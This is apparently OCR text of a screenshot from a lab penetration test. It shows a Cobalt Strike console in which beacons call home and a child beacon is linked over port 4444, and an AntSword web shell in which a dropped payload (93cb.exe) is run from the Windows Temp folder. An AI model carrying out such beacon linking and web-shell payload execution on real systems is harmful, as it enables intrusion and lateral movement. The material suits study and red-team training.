 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
172.20.10.5 172.20.10.5 win7 Administrator * WIN-7DSM1JVE9PO beac
172.20.10.5 192.168.153.128 win7 windows7 * WIN-HF4NQED9HKF 93cb
Event Log X Beacon 172.20.10.5@3212 X Listeners X
[12/04 20:23:28] [+] host called home, sent: 105057 bytes
[12/04 20:23:30] [+] received output:
List of hosts:
[12/04 20:23:57] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
WIN-7DSM1JVE9PO 192.168.153.4 500 6.1
[12/04 20:24:04] [+] received output:
WIN-HF4NQED9HKF 192.168.153.128 500 6.1
[12/04 21:12:39] beacon> connect 192.168.153.128 4444
[12/04 21:12:39] [*] Tasked to connect to 192.168.153.128:4444
[12/04 21:12:39] [+] host called home, sent: 26 bytes
[12/04 21:12:47] [+] established link to child beacon: 192.168.153.128
[12/04 21:12:48] beacon> sleep 0 [from: Beacon 192.168.153.128@4012]
[12/04 21:12:48] [*] Tasked beacon to become interactive
[12/04 21:12:48] [+] host called home, sent: 28 bytes
[WIN-7DSM1JVE9PO] - x64 | Administrator * | 3212 - x64
beacon>
中国蚁剑
AntSword 编辑 窗口 调试
192.168.153.128 >_ 192.168.153.128 >_ 192.168.153.128
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT WIN-HF4NQED9HKF 6.1 build 7601 (Windows 7 Enterprise Edition Ser
当前用户: windows7
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> cd C:/Windows/Temp/
C:\Windows\Temp> 93cb.exe
C:\Windows\Temp>